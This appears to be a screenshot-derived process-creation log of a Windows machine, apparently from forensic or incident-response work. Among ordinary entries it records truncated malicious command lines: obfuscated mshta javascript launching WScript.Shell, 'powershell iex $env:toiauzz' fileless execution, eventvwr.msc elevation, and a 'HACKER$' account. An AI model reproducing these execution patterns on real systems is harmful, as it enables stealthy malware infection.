 TABLE TOOLS
Report_Process_Started.csv - Excel
Sign in
FILE HOME INSERT PAGE LAYOUT FORMULAS DATA REVIEW VIEW FOXIT READER PDF DESIGN
Cut
Copy
Format Painter
Paste
Calibri 11
Wrap Text
Merge & Center
General
Conditional Formatting
Format as Table
Normal Bad Good Neutral
Calculation Check Cell Explanatory ... Input
Insert Delete Format
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Clipboard Font Alignment Number Styles Cells Editing
1R x 3C fx 4680
Time Creator_ New_Proce Parent_Proc PID Process_Command_Line/CommandLine New_Process_Name/App_Name/Image Account_Na
169 ########### 0x1248 0x1798 4680 6040 C:\Program Files\Realtek\Audio\HDA\RAVBg64.exe /MAXX5REC C:\Program Files\Realtek\Audio\HDA\RAVBg6 root
170 ########### 0x1248 0x1160 4680 4448 C:\Program Files\Intel\Intel(R) Rapid Storage Technology\IAStorIconLaunch.exe "C:\Program Files\Intel\ C:\Program Files\Intel\Intel(R) Rapid Storage root
171 ########### 0x1248 0x1718 4680 5912 C:\Windows\System32\mshta.exe javascript:caJL9pZS="0Jr";X4T=new%20ActiveXObject("WScript.Shell" C:\Windows\System32\mshta.exe root
172 ########### 0x1718 0xc04 5912 3076 C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe iex $env:toiauzz C:\Windows\SysWOW64\WindowsPowerShe root
173 ########### 0xc04 0x158c 3076 5516 \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 C:\Windows\System32\conhost.exe root
174 ########### 0x1248 0x162c 4680 5676 C:\WINDOWS\system32\cmd.exe /c ""C:\Users\root\AppData\Local\3466\0ac4.bat" " C:\Windows\System32\cmd.exe root
175 ########### 0x162c 0x1644 5676 5700 \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 C:\Windows\System32\conhost.exe root
176 ########### 0x162c 0x1734 5676 5940 C:\WINDOWS\system32\mshta.exe "javascript:Ie1tbel="7";u0D1=new ActiveXObject("WScript.Shell");x C:\Windows\System32\mshta.exe root
177 ########### 0x1248 0x1704 4680 5892 C:\Program Files (x86)\Common Files\lpuninstall.exe -q -name=LastPass -ffuuid support@lastpass.com C:\Program Files (x86)\Common Files\lpunins root
178 ########### 0x1734 0x147c 5940 5244 C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe iex $env:toiauzz C:\Windows\SysWOW64\WindowsPowerShe root
179 ########### 0x147c 0x30c 5244 780 \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 C:\Windows\System32\conhost.exe root
180 ########### 0x2f8 0x1558 760 5464 C:\WINDOWS\SysWOW64\DllHost.exe /Processid:{06622D85-6856-4460-8DE1-A81921B41C4B} C:\Windows\SysWOW64\dllhost.exe HACKER$
181 ########### 0x1248 0x488 4680 1160 C:\Program Files (x86)\Common Files\lpuninstall.exe -p -name=LastPass -ffuuid support@lastpass.com C:\Program Files (x86)\Common Files\lpunins root
182 ########### 0x1248 0xac8 4680 2760 C:\WINDOWS\system32\mmc.exe "C:\WINDOWS\system32\eventvwr.msc" /s C:\Windows\System32\mmc.exe root
183 ########### 0x1b8 0x478 440 1144 consent.exe 440 426 000001B4E235E040 C:\Windows\System32\consent.exe HACKER$
184 ########### 0x2f8 0x728 760 1832 C:\WINDOWS\system32\DllHost.exe /Processid:{E10F6C3A-F1AE-4ADC-AA9D-2FE65525666E} C:\Windows\System32\dllhost.exe HACKER$
185 ########### 0x190 0x1224 400 4644 /QuitInfo:0000000000000564;0000000000000648; C:\Program Files\Common Files\microsoft sha HACKER$
186 ########### 0x2f8 0x1464 760 5220 C:\WINDOWS\system32\DllHost.exe /Processid:{E10F6C3A-F1AE-4ADC-AA9D-2FE65525666E} C:\Windows\System32\dllhost.exe HACKER$
187 ########### 0x1248 0x14b4 4680 5300 C:\WINDOWS\system32\mmc.exe "C:\WINDOWS\system32\eventvwr.msc" /s C:\Windows\System32\mmc.exe root
188 ########### 0x1248 0x1828 4680 6184 C:\Windows\System32\cmd.exe /C start "" mshta.exe "javascript:pe4GMYj="WDZ7";z06B=new ActiveXO C:\Windows\System32\cmd.exe root
189 ########### 0x1828 0x1830 6184 6192 \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 C:\Windows\System32\conhost.exe root
190 ########### 0x1828 0x185c 6184 6236 mshta.exe "javascript:pe4GMYj="WDZ7";z06B=new ActiveXObject("WScript.Shell");sDpw48g="AXNm"; C:\Windows\System32\mshta.exe root
191 ########### 0x185c 0x189c 6236 6300 C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe iex $env:toiauzz C:\Windows\SysWOW64\WindowsPowerShe root
192 ########### 0x189c 0x18a8 6300 6312 \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 C:\Windows\System32\conhost.exe root
193 ########### 0x1b8 0x193c 440 6460 C:\Program Files\Realtek\Audio\HDA\RAVBg64.exe /IM C:\Program Files\Realtek\Audio\HDA\RAVBg6 HACKER$
194 ########### 0x147c 0x19b8 5244 6584 explorer.exe C:\Windows\SysWOW64\explorer.exe root
Report_Process_Started
READY 153 OF 207 RECORDS FOUND AVERAGE: 5432 COUNT: 3 SUM: 10864 130%